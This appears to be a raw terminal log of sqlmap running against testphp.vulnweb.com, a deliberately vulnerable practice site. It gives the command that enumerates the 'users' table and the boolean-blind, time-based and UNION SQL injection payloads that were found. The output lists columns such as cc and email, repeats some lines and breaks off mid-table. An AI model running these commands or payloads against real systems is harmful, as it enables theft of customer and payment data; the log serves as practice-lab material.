 [*] ending @ 22:38:31 /2023-10-09/
osh@BigBek:/$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns
osh@BigBek:/$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns
        __H__
 ___ ___[.]_____ ___ ___  {1.6.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:38:36 /2023-10-09/
[22:38:36] [INFO] resuming back-end DBMS 'mysql'
[22:38:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5224=5224
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 2337 FROM (SELECT(SLEEP(5)))GQxn)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2106 UNION ALL SELECT NULL,CONCAT(0x7178766271,0x524f4f4550436d62557970614b41776463654f6b4649436c6a61454b74736b666e78575349464852,0x7171707871),NU
LL-- -
---
[22:38:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[22:38:37] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |